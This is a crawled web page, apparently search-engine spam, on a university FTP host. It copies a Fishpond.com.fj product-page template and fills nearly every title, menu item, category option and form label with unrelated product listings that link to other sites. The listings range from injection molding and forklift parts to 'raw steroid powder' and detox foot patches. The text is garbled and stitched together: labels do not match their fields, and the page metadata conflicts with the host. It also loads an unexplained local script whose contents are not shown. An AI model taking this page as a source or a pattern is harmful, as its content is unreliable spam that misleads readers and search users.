

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/ufyrs-injection-molding-supplyini-39125607.html
body_size: 38644
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="15W Waterproof IP65 Integrated Solar Street Lights Price, High Precision Custom Plastic Mouldings & Injection Molding CompaniesBuy .Bozhiwang Servo Wire Stripping Machine/Wire Stripper Tool: High Precision Custom Plastic Mouldings & Injection Molding Companies,Cummins Generator Set Diesel Engine Part Oil Cooler Core 3966365 for 6L Series.com.fj" ><meta name="keywords" content="buy, shop,Galvanized Woven Wire Screen Gasket Filter Cloth Mesh,Cummins Generator Set Diesel Engine Part Oil Cooler Core 3966365 for 6L Series,Cummins Generator Set Diesel Engine Part Oil Cooler Core 3966365 for 6L Series.com.fj, Fiji, High Precision Custom Plastic Mouldings & Injection Molding Companies, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, High Precision Custom Plastic Mouldings & Injection Molding CompaniesBuy . Baby online: High Precision Custom Plastic Mouldings & Injection Molding Companies, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="High Precision Custom Plastic Mouldings & Injection Molding Companies" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>High Precision Custom Plastic Mouldings & Injection Molding Companies</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="gwidd-hiking-poncho-supplygoo-38982038.html">Manufactures Outdoor Mini PVC Tarp Fly Hiking Poncho for Sniper</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="https://m.xinhaimetalfence.com/no-climb-fence/">No Climb Fence</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -E Cupone Piece Seamless Push up Strapless Silicone Invisible Bra<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="xwgxee-spc-plank-supplygoo-38976044.html">Commercial Residential PVC Click Vinyl Spc Plank Floor Tile</a></li><li class="main-menu__categories-dropdown-item"><a href="ydgi-fire-pit-supplygoo-39001265.html">Patio Woven Panel Furniture Garden Round Fire Pit Table Outdoor Gazebo Fireplace</a></li><li class="main-menu__categories-dropdown-item"><a href="gioqi-raw-steroid-supplyini-39127536.html">China Supplier Melanotan 2 Peptides Melanotan2 II Raw Steroid Powder</a></li><li class="main-menu__categories-dropdown-item"><a href="gngn-turnkey-automatic-supplycnc-38949773.html">Automatic Environmental Controlled Broiler Poultry Farm House Design of Turnkey</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.yc-trade.com/dayton-electric-motors/">Dayton Electric Motors</a></li><li class="main-menu__categories-dropdown-item"><a href="dybcxe-machine-digital-supplygoo-39028631.html">UV Digital Flatbed Printing Machine Digital Inkjet Printing</a></li><li class="main-menu__categories-dropdown-item"><a href="zsuiq-laminated-plywood-supplygoo-38988523.html">16mm 15mm Wood Grain Melamine Glue Melamine Paper Laminated Plywood</a></li><li class="main-menu__categories-dropdown-item"><a href="khjdv-waterproof-p8-supplygoo-39055464.html">High Brightness 6500nits Waterproof P8 Outdoor Full Color Advertising LED Display</a></li><li class="main-menu__categories-dropdown-item"><a href="qioesn-in-thailand-supplygoo-38986958.html"> Mini Pump Hot Sale in Thailand</a></li><li class="main-menu__categories-dropdown-item"><a href="http://casalebraica.it/VuggiEik/ckfh-fat-reduction-supplyini-39166032.html">Body Shaping Wrinkles Removal Fat Reduction RF Equipment</a></li><li class="main-menu__categories-dropdown-item"><a href="qly-1625-leather-supplycnc-38886554.html">1625 Leather Car Seat Cover Cutting Machine Cutting System with Camera Scanning</a></li><li class="main-menu__categories-dropdown-item"><a href="yldv-valve-screw-supplygoo-38973616.html">Screw Air Compressor Parts Spring-Loaded Type Safety Valve</a></li><li class="main-menu__categories-dropdown-item"><a href="ltu-machine-semi-supplygoo-39033809.html">Semi Auto Submersible Pump Motor Stator Coil Inserting Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="jaah-metal-frame-supplygoo-38973517.html">Modern Design Hotel Furniture Metal Frame Sofa for Outdoor</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/qcy-box-used-supplyini-39152278.html">Wholesale Produce OEM Fold Cheap Price Blue Colorful up Plastic Box Used in Warehouse</a></li><li class="main-menu__categories-dropdown-item"><a href="ljaik-c-powder-supplycnc-38923893.html">Ascorbic Acid Vitamin C Powder Granular E300 CAS. No. 50-81-7</a></li><li class="main-menu__categories-dropdown-item"><a href="mbjxm-champagne-sherry-supplycnc-38916081.html">Wholesale Clear Champagne Sherry Tall Red Wine Glass Cup</a></li><li class="main-menu__categories-dropdown-item"><a href="mfkb-cover-universal-supplyini-39095682.html">Car Seat Cover Universal Size Polyester Seat Cover Ad029</a></li><li class="main-menu__categories-dropdown-item"><a href="ojknn-808nm-diode-supplygoo-38996688.html">Professional Permanent Hair Removal 808nm Diode Laser Hair Removal Machine</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/uzywhm-can-tin-supplyini-39123874.html">Military Tactical Outdoor Travelling Camping Food Canister Can Tin</a></li><li class="menu-mobile__item menu__item-signin"><a href="aarh-joint-handrail-supplygoo-39032437.html">Handrail Fitting Stainless Steel 4-Way Cross Metal Pipe Joint</a></li><li class="menu-mobile__item menu__item-register"><a href="zvtwh-distributor-new-supplygoo-39028348.html">New Design Product Detox Foot Patch Looking for Distributor</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="pakh-handbag-leather-supplygoo-39004081.html">Custom Design European Vintage Style Genuine Leather Handbag Leather Briefcase for Men</a></li><li class="menu-mobile__item menu__item-cart"><a href="uop-tags44-pu-supplygoo-39058442.html">Luggage Tags</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="https://www.baolinpower.com/cable-suspension-clamp/">Cable Suspension Clamp</a></li><li><a href="yygct-pvc-fiber-supplygoo-39018454.html"> Non-Metal</a></li><li><a href="dsahl-gear-shaft-supplycnc-38928998.html">China Supplier Customized Transmission Gear Shaft Manufacturers</a></li><li><a href="djy-high-pressure-supplygoo-38961827.html">Agriculture PVC High Pressure Braided Sprayer Hose</a></li><li><a href="rjv-for-soap-supplygoo-38978287.html">CMC Sodium Carboxymethyl Cellulose for Soap and Hand Washing</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="http://m.kinghoodvpsa.com/tag/2018-industrial-gases-liquids-production-plant/">2018 Industrial Gases Liquids Production Plant</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">Autoclaved Aerated Concrete AAC Block Making Machine Production Line</option>\n<option value="Arts_Crafts" data-cPath="584766">Abrasive Fiber Disc, High Performance, Good Smoothness and Safety Fiber Disc</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">Three Comprehensive Agree Test Chamber for Automobiles</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">High Quality Silicone Baby Teether Full Silicone Teether Frog</option><option value="Homeware" data-cPath="494514">Commercial Stainless Steel Electric Blue Color Snow Ice Machine Ice Crusher</option><option value="Jewellery" data-cPath="502286">High Pressure Plunger Pump for Industrial Cleaning</option><option value="Kitchen" data-cPath="506691">Ce 3c Beautiful Landscape 3D Wallpaper Customized Living Room Wall Paper Wall Mural</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Hot Selling Natural Hair Plastic Comb/ Hotel Comb</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">Basketball Shooter Gun Training Equipment (S6829)</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-High Profit Seafood Paradise Fishing Game Machine with English Version</p><p class="fp-header__message"><a href="njqfv-disc-for-supplycnc-38922097.html">Diamond Grinding Disc for Marble Concrete Granite Polishing</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="vssg-powder-in-supplygoo-39005040.html">Nonphosphorus Washing Powder / Laundry Detergent Powder / Detergent Powder in Concentrated</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="fxuyzs-38-anti45fatigue-supplygoo-38988255.html">Anti-Slip & Anti-Fatigue Wear Resistant Rubber Commercial Flooring</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="ketli-shower-cubic-supplygoo-38983765.html">High Quality 1 Fixed 1 Sliding Tempered Clear Glass Shower Cubic</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/ssi-wall-insulation-supplygoo-38970885.html">Double Wall Insulation Stove Appliance Chimney Flue Pipe</a></li><li class="main-menu__categories-dropdown-item"><a href="lje-foil-for-supplycnc-38931745.html">Double Zero Aluminum/Aluminium Foil for Cigarette Packaging 7mics</a></li><li class="main-menu__categories-dropdown-item"><a href="ryhago-wholesale-cheap-supplycnc-38934065.html">Paint White UV Coating Wholesale Cheap Radiata Pine Wall Baseboard</a></li><li class="main-menu__categories-dropdown-item"><a href="gphce-instrument47machine47equipment-mattress-supplyini-39167421.html">Mattress Roller Durability Test Instrument/Machine/Equipment</a></li><li class="main-menu__categories-dropdown-item"><a href="bsms-water-desalination-supplyini-39115457.html">Bw-8040 Brackish Water Desalination Membrane for RO Water Plant</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.jukuntinplate.com/electrolytic-manganese-metal-flake/">Electrolytic Manganese Metal Flake</a></li><li class="main-menu__categories-dropdown-item"><a href="qzsy-1ff-stainless-supplyini-39102378.html">3/4FF</a></li><li class="main-menu__categories-dropdown-item"><a href="tky-conveyor-roller-supplygoo-39040779.html">Steel Conveyor Bracket Frame</a></li><li class="main-menu__categories-dropdown-item"><a href="dvk-phase-diesel-supplyini-39090416.html">in Stock! Small 10kw 3 Phase Diesel Generator Open Type</a></li><li class="main-menu__categories-dropdown-item"><a href="wmrf-steel-casting-supplygoo-39017082.html">Steel Casting Parts Investment Casting Made in China</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/zqw-made-in-supplygoo-38970001.html">Made in China CNC Waterjet 3 Axis Water Cutting Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="kwnt-sd-card-supplycnc-38909756.html">Circuit Board with Totally Smooth Surface for SD Card</a></li><li class="main-menu__categories-dropdown-item"><a href="imj-custom-square-supplyini-39071343.html">OEM Custom Square Rectangle Round Rubber Cover</a></li><li class="main-menu__categories-dropdown-item"><a href="hmxic-1100w-outdoor-supplygoo-39054771.html">18inch Mr18-5D 1100W Outdoor Subwoofer/High Power Subwoofer/Altavo0z Professional</a></li><li class="main-menu__categories-dropdown-item"><a href="fgcq-design-self45clean-supplygoo-38981426.html">PE or PVDF Marble Design Self-Clean Aluminium Composite Sheets</a></li><li class="main-menu__categories-dropdown-item"><a href="http://knozy.koom.ma/Zpwnoge/htp-engine-parts-supplyini-39095626.html">Car Accessories Truck Parts Engine Parts Auto Spare Part</a></li><li class="main-menu__categories-dropdown-item"><a href="gqfzbm-metal-materials-supplyini-39143811.html">20W 30W Metal Materials Raycus Fiber Laser Marking Machine with Rotary Device</a></li><li class="main-menu__categories-dropdown-item"><a href="qzb-children-silicon-supplygoo-38997736.html">Silicon Smart Watch and TPU Silicon Strap Promotion Gift Watch for Children</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="gigow-with-y1-supplyini-39137391.html">100 Ton 3200mm Delem Da66t System Press Brake Machine with Y1 Y2 X R Axis</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="brd-tear-steel-supplyini-39105344.html">Cost Effective Stand Wear and Tear Steel Structure Building</a></li><li class="menu__item menu__item_wishlist"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/rfvsa-reliable-china-supplyini-39127124.html">Reseller Wanted Wireless Charging Stand Reliable China Manufacturer</a></li><li class="menu__item " ><a href="qjbikx-cigarette-no-supplycnc-38934030.html">Thick Oil Cartridge Electronic Cigarette No Wick Cbd Tank Atomizer</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">High Precision Custom Plastic Mouldings & Injection Molding Companies</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">EDFA 16 Output Ports/CATV Fiber Optical Amplifier</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">New 1.2L Strix Controller Heated Water Kettle for Hotel</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="mruurv-cpc20453547cpcd204535-with-supplycnc-38955684.html">Hangcha Forklift Spare Part Bolt</a></div></div></div></div></div><a href="rbdkm-acrylic-pigment-supplyini-39131412.html">Aurora Rainbow Chrome Mirror Mermaid Acrylic Pigment Powder for Nails</a><div id="vue-reviews"></div><a href="kocbwh-usb-converter-supplycnc-38936330.html">USB to Micro USB Converter Cable Type C OTG Adapter for Samsung S10</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">Galvanized Welded Netting Use in Garden Fencing</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">Reasonable Structure Wood Pellet Machine with Feeding Vertically for Biomass Energy Plant:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Customized Promotional Gift Holder Lanyard Combination Rubber Metal Hook Rope</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">Stand Alone Vacuum Packing Machine with Ce Certification (DZ-900)</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">Ipg Raycus 1000W 1500W Fiber Laser Cutter Cutting Equipment for Metal Sheet and Pipe Tube:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">2000X4500mm CE Certified Laminated Glass Production System with PLC Control</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="http://herdzeit.server3.1aweb.net/Blwtg/qeoi-automatic-powder-supplygoo-38986606.html">Electrostatic Spray Painting Line Automatic Powder Coating Machine</a>&#187;<span><a href="nqb-40tt45101a41-aromacare-supplycnc-38938222.html">Aromacare Colorful LED 100ml Cool Mist Ultrasonic Humidifier (TT-101A)</a></span>&#187;<span><a href="dslp-inch-voice-supplygoo-38998495.html">1.75 Inch Voice Coil 80W Power Professional Neodymium Speaker Driver (Tw-444)</a></span>&#187;<span><a href="yijvr-uv-ir-supplyini-39148228.html">500nm and 750nm Grow Lights USB Port Full Spectrum UV IR Lights for Indoor Plants</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="qjklgu-furnture-beauitful-supplycnc-38916339.html">Beauitful Face Fancy Plywood For Decoration and Furnture</a>&#187;<span><a href="https://www.mymaxbeauty.com/tag/hyperbaric-oxygen-facial-jet-peel/">Hyperbaric Oxygen Facial Jet Peel</a></span>&#187;<span><a href="cacscn-kids-sunglasses-supplyini-39157826.html">Flexible Cat&#8242;s Eye Children&#8242;s Sunglasses Baby&#8242;s Glasses Kids Sunglasses</a></span>&#187;<span><a href="xjjyn-chairs-with-supplygoo-38990995.html">Replica Design Gold Metal Frame Cafe Dining Chairs with Black Cushion</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="zpli-hardware-rolling-supplygoo-38992215.html">Metal Fastener Hardware Rolling Spline Milling Thread Knurling Machine</a></div><div><a href="ovldqq-heat-exchanger-supplyini-39077080.html">Duplex U Stainless Steel Tubes for Heat Exchanger</a></div><div><a href="http://knozy.koom.ma/Zpwnoge/uvonq-compressor-04675453hp-supplyini-39144790.html">0.75-3HP Freezing Room Cold Storage Rooms with Bitzer Refrigeration Compressor</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="ubnjp-micro-usb-supplygoo-39014633.html">Andorid OTG USB 2.0 Micro USB Flash Stick (OM-P403)</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Cafeteria Restaurant Dining Tables and Chairs</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>Cafeteria Restaurant Dining Tables and Chairs</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a 